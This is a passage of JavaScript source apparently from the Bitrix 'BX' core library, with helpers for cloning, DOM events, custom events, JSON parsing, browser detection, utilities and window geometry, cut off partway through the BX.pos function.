BX.clone = function(obj, bCopyObj)
{
	var _obj, i, l;
	if (bCopyObj !== false)
		bCopyObj = true;

	if (obj === null)
		return null;

	if (BX.type.isDomNode(obj))
	{
		_obj = obj.cloneNode(bCopyObj);
	}
	else if (typeof obj == 'object')
	{
		if (BX.type.isArray(obj))
		{
			_obj = [];
			for (i=0,l=obj.length;i<l;i++)
			{
				if (typeof obj[i] == "object" && bCopyObj)
					_obj[i] = BX.clone(obj[i], bCopyObj);
				else
					_obj[i] = obj[i];
			}
		}
		else
		{
			_obj =  {};
			if (obj.constructor)
			{
				if (obj.constructor === Date)
					_obj = new Date(obj);
				else
					_obj = new obj.constructor();
			}

			for (i in obj)
			{
				if (typeof obj[i] == "object" && bCopyObj)
					_obj[i] = BX.clone(obj[i], bCopyObj);
				else
					_obj[i] = obj[i];
			}
		}

	}
	else
	{
		_obj = obj;
	}

	return _obj;
}

/* events */
BX.bind = function(el, evname, func)
{
	if (!el)
		return;

	if (evname === 'mousewheel')
		BX.bind(el, 'DOMMouseScroll', func);
	else if (evname === 'transitionend')
	{
		BX.bind(el, 'webkitTransitionEnd', func);
		BX.bind(el, 'msTransitionEnd', func);
		BX.bind(el, 'oTransitionEnd', func);
		// IE8-9 doesn't support this feature!
	}

	if (el.addEventListener)
		el.addEventListener(evname, func, false);
	else if(el.attachEvent) // IE
		el.attachEvent("on" + evname, BX.proxy(func, el));
	else
		el["on" + evname] = func;

	eventsList[eventsList.length] = {'element': el, 'event': evname, 'fn': func};
}

BX.unbind = function(el, evname, func)
{
	if (!el)
		return;

	if (evname === 'mousewheel')
		BX.unbind(el, 'DOMMouseScroll', func);

	if(el.removeEventListener) // Gecko / W3C
		el.removeEventListener(evname, func, false);
	else if(el.detachEvent) // IE
		el.detachEvent("on" + evname, BX.proxy(func, el));
	else
		el["on" + evname] = null;
}

BX.getEventButton = function(e)
{
	e = e || window.event;

	var flags = 0;

	if (typeof e.which != 'undefined')
	{
		switch (e.which)
		{
			case 1: flags = flags|BX.MSLEFT; break;
			case 2: flags = flags|BX.MSMIDDLE; break;
			case 3: flags = flags|BX.MSRIGHT; break;
		}
	}
	else if (typeof e.button != 'undefined')
	{
		flags = event.button;
	}

	return flags || BX.MSLEFT;
}

BX.unbindAll = function(el)
{
	if (!el)
		return;

	for (var i=0,len=eventsList.length; i<len; i++)
	{
		try
		{
			if (eventsList[i] && (null==el || el==eventsList[i].element))
			{
				BX.unbind(eventsList[i].element, eventsList[i].event, eventsList[i].fn);
				eventsList[i] = null;
			}
		}
		catch(e){}
	}

	if (null==el)
	{
		eventsList = [];
	}
}

var captured_events = null, _bind = null;
BX.CaptureEvents = function(el_c, evname_c)
{
	if (_bind)
		return false;

	_bind = BX.bind; captured_events = [];

	BX.bind = function(el, evname, func)
	{
		if (el === el_c && evname === evname_c)
			captured_events.push(func);

		_bind.apply(this, arguments);
	}
}

BX.CaptureEventsGet = function()
{
	if (_bind)
	{
		BX.bind = _bind;

		var captured = captured_events;

		_bind = null; captured_events = null;
		return captured;
	}
}

// Don't even try to use it for submit event!
BX.fireEvent = function(ob,ev)
{
	var result = false;
	if (BX.type.isDomNode(ob))
	{
		result = true;
		if (document.createEventObject)
		{
			// IE
			if (eventTypes[ev] != 'MouseEvent')
			{
				var e = document.createEventObject();
				e.type = ev;
				result = ob.fireEvent('on' + ev, e);
			}

			if (ob[ev])
			{
				ob[ev]();
			}
		}
		else
		{
			// non-IE
			var e = null;

			switch (eventTypes[ev])
			{
				case 'MouseEvent':
					e = document.createEvent('MouseEvent');
					e.initMouseEvent(ev, true, true, top, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, null);
				break;
				default:
					e = document.createEvent('Event');
					e.initEvent(ev, true, true);
			}

			result = ob.dispatchEvent(e);
		}
	}

	return result;
}

BX.getWheelData = function(e)
{
	e = e || window.event;
	return wheelData = e.detail ? e.detail * -1 : e.wheelDelta / 40;
}

BX.proxy_context = null;

BX.delegate = function (func, thisObject)
{
	if (!func || !thisObject)
		return func;

	return function() {
		var cur = BX.proxy_context;
		BX.proxy_context = this;
		var res = func.apply(thisObject, arguments);
		BX.proxy_context = cur;
		return res;
	}
}

BX.delegateLater = function (func_name, thisObject, contextObject)
{
	return function()
	{
		if (thisObject[func_name])
		{
			var cur = BX.proxy_context;
			BX.proxy_context = this;
			var res = thisObject[func_name].apply(contextObject||thisObject, arguments);
			BX.proxy_context = cur;
			return res;
		}
	}
}

BX._initObjectProxy = function(thisObject)
{
	if (typeof thisObject['__proxy_id_' + proxySalt] == 'undefined')
	{
		thisObject['__proxy_id_' + proxySalt] = proxyList.length;
		proxyList[thisObject['__proxy_id_' + proxySalt]] = {};
	}
}

BX.proxy = function(func, thisObject)
{
	if (!func || !thisObject)
		return func;

	BX._initObjectProxy(thisObject)

	if (typeof func['__proxy_id_' + proxySalt] == 'undefined')
		func['__proxy_id_' + proxySalt] = proxyId++;

	if (!proxyList[thisObject['__proxy_id_' + proxySalt]][func['__proxy_id_' + proxySalt]])
		proxyList[thisObject['__proxy_id_' + proxySalt]][func['__proxy_id_' + proxySalt]] = BX.delegate(func, thisObject);

	return proxyList[thisObject['__proxy_id_' + proxySalt]][func['__proxy_id_' + proxySalt]];
}

BX.defer = function(func, thisObject)
{
	if (!!thisObject)
		return BX.defer_proxy(func, thisObject);
	else
		return function() {
			var arg = arguments;
			setTimeout(function(){func.apply(this,arg)}, 10);
		};
}

BX.defer_proxy = function(func, thisObject)
{
	if (!func || !thisObject)
		return func;

	var f = BX.proxy(func, thisObject);

	this._initObjectProxy(thisObject);

	if (typeof func['__defer_id_' + proxySalt] == 'undefined')
		func['__defer_id_' + proxySalt] = proxyId++;

	if (!proxyList[thisObject['__proxy_id_' + proxySalt]][func['__defer_id_' + proxySalt]])
	{
		proxyList[thisObject['__proxy_id_' + proxySalt]][func['__defer_id_' + proxySalt]] = BX.defer(BX.delegate(func, thisObject));
	}

	return proxyList[thisObject['__proxy_id_' + proxySalt]][func['__defer_id_' + proxySalt]];
}

BX.bindDelegate = function (elem, eventName, isTarget, handler)
{
	var h = BX.delegateEvent(isTarget, handler);
	BX.bind(elem, eventName, h);
	return h;
}

BX.delegateEvent = function(isTarget, handler)
{
	return function(e)
	{
		e = e || window.event;
		var target = e.target || e.srcElement;

		while (target != this)
		{
			if (_checkNode(target, isTarget))
			{
				return handler.call(target, e);
			}
			if (target && target.parentNode)
				target = target.parentNode;
			else
				break;
		}
	}
}

BX.False = function() {return false;}
BX.DoNothing = function() {}

// TODO: also check event handlers set via BX.bind()
BX.denyEvent = function(el, ev)
{
	deniedEvents.push([el, ev, el['on' + ev]]);
	el['on' + ev] = BX.DoNothing;
}

BX.allowEvent = function(el, ev)
{
	for(var i=0, len=deniedEvents.length; i<len; i++)
	{
		if (deniedEvents[i][0] == el && deniedEvents[i][1] == ev)
		{
			el['on' + ev] = deniedEvents[i][2];
			BX.util.deleteFromArray(deniedEvents, i);
			return;
		}
	}
}

BX.fixEventPageXY = function(event)
{
	BX.fixEventPageX(event);
	BX.fixEventPageY(event);
	return event;
};

BX.fixEventPageX = function(event)
{
	if (event.pageX == null && event.clientX != null)
	{
		event.pageX =
			event.clientX +
			(document.documentElement && document.documentElement.scrollLeft || document.body && document.body.scrollLeft || 0) -
			(document.documentElement.clientLeft || 0);
	}

	return event;
};

BX.fixEventPageY = function(event)
{
	if (event.pageY == null && event.clientY != null)
	{
		event.pageY =
			event.clientY +
			(document.documentElement && document.documentElement.scrollTop || document.body && document.body.scrollTop || 0) -
			(document.documentElement.clientTop || 0);
	}

	return event;
};

BX.PreventDefault = function(e)
{
	if(!e) e = window.event;
	if(e.stopPropagation)
	{
		e.preventDefault();
		e.stopPropagation();
	}
	else
	{
		e.cancelBubble = true;
		e.returnValue = false;
	}
	return false;
}

BX.eventReturnFalse = function(e)
{
	e=e||window.event;
	if (e && e.preventDefault) e.preventDefault();
	else e.returnValue = false;
	return false;
}

BX.eventCancelBubble = function(e)
{
	e=e||window.event;
	if(e && e.stopPropagation)
		e.stopPropagation();
	else
		e.cancelBubble = true;
}

/* custom events */
/*
	BX.addCustomEvent(eventObject, eventName, eventHandler) - set custom event handler for particular object
	BX.addCustomEvent(eventName, eventHandler) - set custom event handler for all objects
*/
BX.addCustomEvent = function(eventObject, eventName, eventHandler)
{
	/* shift parameters for short version */
	if (BX.type.isString(eventObject))
	{
		eventHandler = eventName;
		eventName = eventObject;
		eventObject = window;
	}

	eventName = eventName.toUpperCase();

	if (!customEvents[eventName])
		customEvents[eventName] = [];

	customEvents[eventName].push(
		{
			handler: eventHandler,
			obj: eventObject
		}
	);
}

BX.removeCustomEvent = function(eventObject, eventName, eventHandler)
{
	/* shift parameters for short version */
	if (BX.type.isString(eventObject))
	{
		eventHandler = eventName;
		eventName = eventObject;
		eventObject = window;
	}

	eventName = eventName.toUpperCase();

	if (!customEvents[eventName])
		return;

	for (var i = 0, l = customEvents[eventName].length; i < l; i++)
	{
		if (!customEvents[eventName][i])
			continue;
		if (customEvents[eventName][i].handler == eventHandler && customEvents[eventName][i].obj == eventObject)
		{
			delete customEvents[eventName][i];
			return;
		}
	}
}

BX.onCustomEvent = function(eventObject, eventName, arEventParams)
{
	/* shift parameters for short version */
	if (BX.type.isString(eventObject))
	{
		arEventParams = eventName;
		eventName = eventObject;
		eventObject = window;
	}

	eventName = eventName.toUpperCase();

	if (!customEvents[eventName])
		return;

	if (!arEventParams)
		arEventParams = [];

	var h;
	for (var i = 0, l = customEvents[eventName].length; i < l; i++)
	{
		h = customEvents[eventName][i];
		if (!h || !h.handler)
			continue;

		if (h.obj == window || /*eventObject == window || */h.obj == eventObject) //- only global event handlers will be called
		{
			h.handler.apply(eventObject, arEventParams);
		}
	}
}

BX.parseJSON = function(data, context)
{
	var result = null;
	if (BX.type.isString(data))
	{
		try {
			if (data.indexOf("\n") >= 0)
				eval('result = ' + data);
			else
				result = (new Function("return " + data))();
		} catch(e) {
			BX.onCustomEvent(context, 'onParseJSONFailure', [data, context])
		}
	}

	return result;
}

/* ready */
BX.isReady = false;
BX.ready = function(handler)
{
	bindReady();

	if (!BX.type.isFunction(handler))
	{
		BX.debug('READY: not a function! ', handler);
	}
	else
	{
		if (BX.isReady)
			handler.call(document);
		else if (readyList)
			readyList.push(handler);
	}
}

BX.submit = function(obForm, action_name, action_value, onAfterSubmit)
{
	action_name = action_name || 'save';
	if (!obForm['BXFormSubmit_' + action_name])
	{
		obForm['BXFormSubmit_' + action_name] = obForm.appendChild(BX.create('INPUT', {
			'props': {
				'type': 'submit',
				'name': action_name,
				'value': action_value || 'Y'
			},
			'style': {
				'display': 'none'
			}
		}));
	}

	if (obForm.sessid)
		obForm.sessid.value = BX.bitrix_sessid();

	setTimeout(BX.delegate(function() {BX.fireEvent(this, 'click'); if (onAfterSubmit) onAfterSubmit();}, obForm['BXFormSubmit_' + action_name]), 10);
}


/* browser detection */
BX.browser = {

	IsIE: function()
	{
		return bIE;
	},

	IsIE6: function()
	{
		return (/MSIE 6/i.test(navigator.userAgent));
	},

	IsIE9: function()
	{
		return !!document.documentMode && document.documentMode >= 9;
	},

	IsIE10: function()
	{
		return !!document.documentMode && document.documentMode >= 10;
	},

	IsOpera: function()
	{
		return bOpera;
	},

	IsSafari: function()
	{
		return bSafari;
	},

	IsFirefox: function()
	{
		return bFirefox;
	},

	IsChrome: function()
	{
		return bChrome;
	},

	IsMac: function()
	{
		return (/Macintosh/i.test(navigator.userAgent));
	},

	IsAndroid: function()
	{
		return (/Android/i.test(navigator.userAgent));
	},

	IsIOS: function()
	{
		return (/(iPad;)|(iPhone;)/i.test(navigator.userAgent));
	},

	IsDoctype: function(pDoc)
	{
		pDoc = pDoc || document;

		if (pDoc.compatMode)
			return (pDoc.compatMode == "CSS1Compat");

		if (pDoc.documentElement && pDoc.documentElement.clientHeight)
			return true;

		return false;
	},

	SupportLocalStorage: function()
	{
		return !!BX.localStorage && !!BX.localStorage.checkBrowser()
	},

	addGlobalClass: function() {
		if(BX.browser.IsIOS())
		{
			BX.addClass(document.documentElement, 'bx-ios');
		}
		else if(BX.browser.IsMac())
		{
			BX.addClass(document.documentElement, 'bx-mac');
		}

		if(/AppleWebKit/.test(navigator.userAgent))
		{
			BX.addClass(document.documentElement, 'bx-chrome');
		}
		else if(/MSIE 8/.test(navigator.userAgent))
		{
			BX.addClass(document.documentElement, 'bx-ie bx-ie8'
				 + (!BX.browser.IsDoctype() ? ' bx-quirks' : ''));
		}
		else if(/MSIE 9/.test(navigator.userAgent))
		{
			BX.addClass(document.documentElement, 'bx-ie bx-ie9'
				 + (!BX.browser.IsDoctype() ? ' bx-quirks' : ''));
		}
		else if(/MSIE 10/.test(navigator.userAgent))
		{
			// it seems IE10 doesn't have any specific bugs like others event in quirks mode
			BX.addClass(document.documentElement, 'bx-ie bx-ie10');
		}
		else if(/Opera/.test(navigator.userAgent))
		{
			BX.addClass(document.documentElement, 'bx-opera');
		}
		else if(/Gecko/.test(navigator.userAgent))
		{
			BX.addClass(document.documentElement, 'bx-firefox');
		}

		BX.browser.addGlobalClass = BX.DoNothing;
	},

	isPropertySupported: function(jsProperty, bReturnCSSName)
	{
		if (!BX.type.isNotEmptyString(jsProperty))
			return false;

		var property = jsProperty.indexOf("-") > -1 ? getJsName(jsProperty) : jsProperty;
		bReturnCSSName = !!bReturnCSSName;

		var ucProperty = property.charAt(0).toUpperCase() + property.slice(1);
		var properties = (property + ' ' + ["Webkit", "Moz", "O", "ms"].join(ucProperty + " ") + ucProperty).split(" ");
		var obj = document.body || document.documentElement;

		for (var i = 0; i < properties.length; i++)
		{
			var prop = properties[i];
			if (obj.style[prop] !== undefined)
			{
				var prefix = prop == property
							? ""
							: "-" + prop.substr(0, prop.length - property.length).toLowerCase() + "-";
				return bReturnCSSName ? prefix + getCssName(property) : prop;
			}
		}

		function getCssName(propertyName)
		{
			return propertyName.replace(/([A-Z])/g, function() { return "-" + arguments[1].toLowerCase(); } )
		}

		function getJsName(cssName)
		{
			var reg = /(\-([a-z]){1})/g;
			if (reg.test(cssName))
				return cssName.replace(reg, function () {return arguments[2].toUpperCase();});
			else
				return cssName;
		}

		return false;
	},

	addGlobalFeatures : function(features, prefix)
	{
		if (!BX.type.isArray(features))
			return;

		var classNames = [];
		for (var i = 0; i < features.length; i++)
		{
			var support = !!BX.browser.isPropertySupported(features[i]);
			classNames.push( "bx-" + (support ? "" : "no-") + features[i].toLowerCase());
		}
		BX.addClass(document.documentElement, classNames.join(" "));
	}
}

/* low-level fx funcitons*/
BX.show = function(ob, displayType)
{
	if (ob.BXDISPLAY || !_checkDisplay(ob, displayType))
	{
		ob.style.display = ob.BXDISPLAY;
	}
}

BX.hide = function(ob, displayType)
{
	if (!ob.BXDISPLAY)
		_checkDisplay(ob, displayType);

	ob.style.display = 'none';
}

BX.toggle = function(ob, values)
{
	if (!values && BX.type.isElementNode(ob))
	{
		var bShow = true;
		if (ob.BXDISPLAY)
			bShow = !_checkDisplay(ob);
		else
			bShow = ob.style.display == 'none';

		if (bShow)
			BX.show(ob);
		else
			BX.hide(ob);
	}
	else if (BX.type.isArray(values))
	{
		for (var i=0,len=values.length; i<len; i++)
		{
			if (ob == values[i])
			{
				ob = values[i==len-1 ? 0 : i+1]
				break;
			}
		}
		if (i==len)
			ob = values[0];
	}

	return ob;
}

/* some useful util functions */

BX.util = {
	array_values: function(ar)
	{
		if (!BX.type.isArray(ar))
			return BX.util._array_values_ob(ar);
		var arv = [];
		for(var i=0,l=ar.length;i<l;i++)
			if (ar[i] !== null && typeof ar[i] != 'undefined')
				arv.push(ar[i]);
		return arv;
	},

	_array_values_ob: function(ar)
	{
		var arv = [];
		for(var i in ar)
			if (ar[i] !== null && typeof ar[i] != 'undefined')
				arv.push(ar[i]);
		return arv;
	},

	array_keys: function(ar)
	{
		if (!BX.type.isArray(ar))
			return BX.util._array_keys_ob(ar);
		var arv = [];
		for(var i=0,l=ar.length;i<l;i++)
			if (ar[i] !== null && typeof ar[i] != 'undefined')
				arv.push(i);
		return arv;
	},

	_array_keys_ob: function(ar)
	{
		var arv = [];
		for(var i in ar)
			if (ar[i] !== null && typeof ar[i] != 'undefined')
				arv.push(i);
		return arv;
	},

	array_merge: function(first, second)
	{
		if (!BX.type.isArray(first)) first = [];
		if (!BX.type.isArray(second)) second = [];

		var i = first.length, j = 0;

		if (typeof second.length === "number")
		{
			for (var l = second.length; j < l; j++)
			{
				first[i++] = second[j];
			}
		}
		else
		{
			while (second[j] !== undefined)
			{
				first[i++] = second[j++];
			}
		}

		first.length = i;

		return first;
	},

	array_unique: function(ar)
	{
		var i=0,j,len=ar.length;
		if(len<2) return ar;

		for (; i<len-1;i++)
		{
			for (j=i+1; j<len;j++)
			{
				if (ar[i]==ar[j])
				{
					ar.splice(j--,1); len--;
				}
			}
		}

		return ar;
	},

	in_array: function(needle, haystack)
	{
		for(var i=0; i<haystack.length; i++)
		{
			if(haystack[i] == needle)
				return true;
		}
		return false;
	},

	array_search: function(needle, haystack)
	{
		for(var i=0; i<haystack.length; i++)
		{
			if(haystack[i] == needle)
				return i;
		}
		return -1;
	},

	object_search_key: function(needle, haystack)
	{
		if (haystack[needle])
			return haystack[needle];

		for(var i in haystack)
		{
			if (typeof haystack[i] == "object")
			{
				var result = BX.util.object_search_key(needle, haystack[i]);
				if (result !== false)
					return result;
			}
		}
		return false;
	},

	trim: function(s)
	{
		if (BX.type.isString(s))
			return s.replace(r.ltrim, '').replace(r.rtrim, '');
		else
			return s;
	},

	urlencode: function(s){return encodeURIComponent(s);},

	// it may also be useful. via sVD.
	deleteFromArray: function(ar, ind) {return ar.slice(0, ind).concat(ar.slice(ind + 1));},
	insertIntoArray: function(ar, ind, el) {return ar.slice(0, ind).concat([el]).concat(ar.slice(ind));},

	htmlspecialchars: function(str)
	{
		if(!str.replace) return str;

		return str.replace(/&/g, '&amp;').replace(/"/g, '&quot;').replace(/</g, '&lt;').replace(/>/g, '&gt;');
	},

	htmlspecialcharsback: function(str)
	{
		if(!str.replace) return str;

		return str.replace(/\&quot;/g, '"').replace(/&#39;/g, "'").replace(/\&lt;/g, '<').replace(/\&gt;/g, '>').replace(/\&amp;/g, '&');
	},

	// Quote regular expression characters plus an optional character
	preg_quote: function(str, delimiter)
	{
		if(!str.replace)
			return str;
		return str.replace(new RegExp('[.\\\\+*?\\[\\^\\]$(){}=!<>|:\\' + (delimiter || '') + '-]', 'g'), '\\$&');
	},

	jsencode: function(str)
	{
		if (!str || !str.replace)
			return str;

		var escapes =
		[
			{ c: "\\\\", r: "\\\\" }, // should be first
			{ c: "\\t", r: "\\t" },
			{ c: "\\n", r: "\\n" },
			{ c: "\\r", r: "\\r" },
			{ c: "\"", r: "\\\"" },
			{ c: "'", r: "\\'" },
			{ c: "<", r: "\\x3C" },
			{ c: ">", r: "\\x3E" },
			{ c: "\\u2028", r: "\\u2028" },
			{ c: "\\u2029", r: "\\u2029" }
		];
		for (var i = 0; i < escapes.length; i++)
			str = str.replace(new RegExp(escapes[i].c, 'g'), escapes[i].r);
		return str;
	},

	str_pad: function(input, pad_length, pad_string, pad_type)
	{
		pad_string = pad_string || ' ';
		pad_type = pad_type || 'right';
		input = input.toString();

		if (pad_type == 'left')
			return BX.util.str_pad_left(input, pad_length, pad_string);
		else
			return BX.util.str_pad_right(input, pad_length, pad_string);

	},

	str_pad_left: function(input, pad_length, pad_string)
	{
		var i = input.length, q=pad_string.length;
		if (i >= pad_length) return input;

		for(;i<pad_length;i+=q)
			input = pad_string + input;

		return input;
	},

	str_pad_right: function(input, pad_length, pad_string)
	{
		var i = input.length, q=pad_string.length;
		if (i >= pad_length) return input;

		for(;i<pad_length;i+=q)
			input += pad_string;

		return input;
	},

	strip_tags: function(str)
	{
		return str.split(/<[^>]+>/g).join('')
	},

	popup: function(url, width, height)
	{
		var w, h;
		if(BX.browser.IsOpera())
		{
			w = document.body.offsetWidth;
			h = document.body.offsetHeight;
		}
		else
		{
			w = screen.width;
			h = screen.height;
		}
		return window.open(url, '', 'status=no,scrollbars=yes,resizable=yes,width='+width+',height='+height+',top='+Math.floor((h - height)/2-14)+',left='+Math.floor((w - width)/2-5));
	},

	// BX.util.objectSort(object, sortBy, sortDir) - Sort object by property
	// function params: 1 - object for sort, 2 - sort by property, 3 - sort direction (asc/desc)
	// return: sort array [[objectElement], [objectElement]] in sortDir direction

	// example: BX.util.objectSortBy({'L1': {'name': 'Last'}, 'F1': {'name': 'First'}}, 'name', 'asc');
	// return: [{'name' : 'First'}, {'name' : 'Last'}]
	objectSort: function(object, sortBy, sortDir)
	{
		sortDir = sortDir == 'asc'? 'asc': 'desc';

		var arItems = Array();
		for (var i in object)
			if (object[i][sortBy])
				arItems.push([i, object[i][sortBy]]);

		if (sortDir == 'asc')
		{
			arItems.sort(function(i, ii) {
				if (!isNaN(i[1]) && !isNaN(ii[1]))
				{
					var s1 = parseInt(i[1]); var s2 = parseInt(ii[1]);
				}
				else
				{
					var s1 = i[1].toString().toLowerCase(); var s2 = ii[1].toString().toLowerCase();
				}
				if (s1 > s2) return 1; else if (s1 < s2) return -1; else return 0;
			});
		}
		else
		{
			arItems.sort(function(i, ii) {
				if (!isNaN(i[1]) && !isNaN(ii[1]))
				{
					var s1 = parseInt(i[1]);
					var s2 = parseInt(ii[1]);
				}
				else
				{
					var s1 = i[1].toString().toLowerCase();
					var s2 = ii[1].toString().toLowerCase();
				}
				if (s1 < s2) return 1; else if (s1 > s2) return -1; else return 0;
			});
		}

		var arReturnArray = Array();
		for (var i = 0; i < arItems.length; i++)
			arReturnArray.push(object[arItems[i][0]]);

		return arReturnArray;
	},

	// #fdf9e5 => {r=253, g=249, b=229}
	hex2rgb: function(color)
	{
		var rgb = color.replace(/[# ]/g,"").replace(/^(.)(.)(.)$/,'$1$1$2$2$3$3').match(/.{2}/g);
		for (var i=0;  i<3; i++)
		{
			rgb[i] = parseInt(rgb[i], 16);
		}
		return {'r':rgb[0],'g':rgb[1],'b':rgb[2]};
	},

	remove_url_param: function(url, param)
	{
		if (BX.type.isArray(param))
		{
			for (var i=0; i<param.length; i++)
				url = BX.util.remove_url_param(url, param[i])
		}
		else
		{
			url = url.replace(new RegExp('([?&])'+param+'=[^&]*[&]*', 'i'), '$1');
		}

		return url;
	},

	even: function(digit)
	{
		return (parseInt(digit) % 2 == 0)? true: false;
	}
}

BX.type = {
	isString: function(item) {
		return item === '' ? true : (item ? (typeof (item) == "string" || item instanceof String) : false);
	},
	isNotEmptyString: function(item) {
		return BX.type.isString(item) ? item.length > 0 : false;
	},
	isBoolean: function(item) {
		return item === true || item === false;
	},
	isNumber: function(item) {
		return item === 0 ? true : (item ? (typeof (item) == "number" || item instanceof Number) : false);
	},
	isFunction: function(item) {
		return item === null ? false : (typeof (item) == "function" || item instanceof Function);
	},
	isElementNode: function(item) {
		//document.body.ELEMENT_NODE;
		return item && typeof (item) == "object" && "nodeType" in item && item.nodeType == 1 && item.tagName && item.tagName.toUpperCase() != 'SCRIPT' && item.tagName.toUpperCase() != 'STYLE' && item.tagName.toUpperCase() != 'LINK';
	},
	isDomNode: function(item) {
		return item && typeof (item) == "object" && "nodeType" in item;
	},
	isArray: function(item) {
		return item && Object.prototype.toString.call(item) == "[object Array]";
	},
	isDate : function(item) {
		return item && Object.prototype.toString.call(item) == "[object Date]";
	}
}

BX.isNodeInDom = function(node)
{
	return node === document ? true :
		(node.parentNode ? BX.isNodeInDom(node.parentNode) : false);
}

BX.isNodeHidden = function(node)
{
	if (node === document)
		return false;
	else if (BX.style(node, 'display') == 'none')
		return true;
	else
		return (node.parentNode ? BX.isNodeHidden(node.parentNode) : true);
}

BX.evalPack = function(code)
{
	while (code.length > 0)
	{
		var c = code.shift();

		if (c.TYPE == 'SCRIPT_EXT' || c.TYPE == 'SCRIPT_SRC')
		{
			BX.loadScript(c.DATA, function() {BX.evalPack(code)});
		}
		else if (c.TYPE == 'SCRIPT')
			BX.evalGlobal(c.DATA);
	}
}

BX.evalGlobal = function(data)
{
	if (data)
	{
		var head = document.getElementsByTagName("head")[0] || document.documentElement,
			script = document.createElement("script");

		script.type = "text/javascript";

		if (!BX.browser.IsIE())
		{
			script.appendChild(document.createTextNode(data));
		}
		else
		{
			script.text = data;
		}

		head.insertBefore(script, head.firstChild);
		head.removeChild(script);
	}
}

BX.processHTML = function(HTML, scriptsRunFirst)
{
	var matchScript, scripts = [], styles = [], data = HTML;

	while ((matchScript = data.match(r.script)) !== null)
	{
		var end = data.search(/<\/script>/i);
		if (end == -1)
			break;

		var bRunFirst = scriptsRunFirst || (matchScript[1].indexOf('bxrunfirst') != '-1');

		var matchSrc;
		if ((matchSrc = matchScript[1].match(r.script_src)) !== null)
			scripts.push({"bRunFirst": bRunFirst, "isInternal": false, "JS": matchSrc[1]});
		else
		{
			var start = matchScript.index + matchScript[0].length;
			var js = data.substr(start, end-start);

			scripts.push({"bRunFirst": bRunFirst, "isInternal": true, "JS": js});
		}

		data = data.substr(0, matchScript.index) + data.substr(end+9);
	}

	while ((matchStyle = data.match(r.style)) !== null)
	{
		var matchHref;
		if ((matchHref = matchStyle[0].match(r.style_href)) !== null && matchStyle[0].indexOf('media="') < 0)
		{
			styles.push(matchHref[1]);
		}
		data = data.replace(matchStyle[0], '');
	}

	return {'HTML': data, 'SCRIPT': scripts, 'STYLE': styles};
}

BX.garbage = function(call, thisObject)
{
	garbageCollectors.push({callback: call, context: thisObject});
}

/* window pos functions */

BX.GetDocElement = function (pDoc)
{
	pDoc = pDoc || document;
	return (BX.browser.IsDoctype(pDoc) ? pDoc.documentElement : pDoc.body);
}

BX.GetContext = function(node)
{
	if (BX.type.isElementNode(node))
		return node.ownerDocument.parentWindow || node.ownerDocument.defaultView || window;
	else if (BX.type.isDomNode(node))
		return node.parentWindow || node.defaultView || window;
	else
		return window;
}

BX.GetWindowInnerSize = function(pDoc)
{
	var width, height;

	pDoc = pDoc || document;

	if (self.innerHeight) // all except Explorer
	{
		width = BX.GetContext(pDoc).innerWidth;
		height = BX.GetContext(pDoc).innerHeight;
	}
	else if (pDoc.documentElement && (pDoc.documentElement.clientHeight || pDoc.documentElement.clientWidth)) // Explorer 6 Strict Mode
	{
		width = pDoc.documentElement.clientWidth;
		height = pDoc.documentElement.clientHeight;
	}
	else if (pDoc.body) // other Explorers
	{
		width = pDoc.body.clientWidth;
		height = pDoc.body.clientHeight;
	}
	return {innerWidth : width, innerHeight : height};
}

BX.GetWindowScrollPos = function(pDoc)
{
	var left, top;

	pDoc = pDoc || document;

	if (self.pageYOffset) // all except Explorer
	{
		left = BX.GetContext(pDoc).pageXOffset;
		top = BX.GetContext(pDoc).pageYOffset;
	}
	else if (pDoc.documentElement && (pDoc.documentElement.scrollTop || pDoc.documentElement.scrollLeft)) // Explorer 6 Strict
	{
		left = pDoc.documentElement.scrollLeft;
		top = pDoc.documentElement.scrollTop;
	}
	else if (pDoc.body) // all other Explorers
	{
		left = pDoc.body.scrollLeft;
		top = pDoc.body.scrollTop;
	}
	return {scrollLeft : left, scrollTop : top};
}

BX.GetWindowScrollSize = function(pDoc)
{
	var width, height;
	if (!pDoc)
		pDoc = document;

	if ( (pDoc.compatMode && pDoc.compatMode == "CSS1Compat"))
	{
		width = pDoc.documentElement.scrollWidth;
		height = pDoc.documentElement.scrollHeight;
	}
	else
	{
		if (pDoc.body.scrollHeight > pDoc.body.offsetHeight)
			height = pDoc.body.scrollHeight;
		else
			height = pDoc.body.offsetHeight;

		if (pDoc.body.scrollWidth > pDoc.body.offsetWidth ||
			(pDoc.compatMode && pDoc.compatMode == "BackCompat") ||
			(pDoc.documentElement && !pDoc.documentElement.clientWidth)
		)
			width = pDoc.body.scrollWidth;
		else
			width = pDoc.body.offsetWidth;
	}
	return {scrollWidth : width, scrollHeight : height};
}

BX.GetWindowSize = function(pDoc)
{
	var innerSize = this.GetWindowInnerSize(pDoc);
	var scrollPos = this.GetWindowScrollPos(pDoc);
	var scrollSize = this.GetWindowScrollSize(pDoc);

	return  {
		innerWidth : innerSize.innerWidth, innerHeight : innerSize.innerHeight,
		scrollLeft : scrollPos.scrollLeft, scrollTop : scrollPos.scrollTop,
		scrollWidth : scrollSize.scrollWidth, scrollHeight : scrollSize.scrollHeight
	};
}

BX.hide_object = function(ob)
{
	ob = BX(ob);
	ob.style.position = 'absolute';
	ob.style.top = '-1000px';
	ob.style.left = '-1000px';
	ob.style.height = '10px';
	ob.style.width = '10px';
};

BX.is_relative = function(el)
{
	var p = BX.style(el, 'position');
	return p == 'relative' || p == 'absolute';
}

BX.is_float = function(el)
{
	var p = BX.style(el, 'float');
	return p == 'right' || p == 'left';
}

BX.is_fixed = function(el)
{
	var p = BX.style(el, 'position');
	return p == 'fixed';
}

BX.pos = function(el, bRelative)
{
	var r = { top: 0, right: 0, bottom: 0, left: 0, width: 0, height: 0 };
	bRelative = !!bRelative;
	if (!el)
		return r;
	if (typeof (el.getBoundingClientRect) != "undefined" && el.ownerDocument == document && !bRelative)
	{
		var clientRect = el.getBoundingClientRect();
		var root = document.documentElement;
		var body = document.body;

		r.top = clientRect.top + (root.scrollTop || body.scrollTop);
		r.left = clientRect.left + (root.scrollLeft || body.scrollLeft);
		r.width = clientRect.right - clientRect.left;
		r.height = clientRect.bottom - clientRect.top;
		r.right = clientRect.right + (root.scrollLeft || body.scrollLeft);
		r.bottom = clientRect.bottom + (root.scrollTop || body.scrollTop);
	}
	else
	{
		var x = 0, y = 0, w = el.offsetWidth, h = el.offsetHeight;
		var first = true;
		for (; el != null; el = el.offsetParent)
		{
			if (!first && bRelative && BX.is_relative(el))
				break;

			x += el.offsetLeft;
			y += el.offsetTop;
			if (first)
			{
				first = false;
				continue;
			}

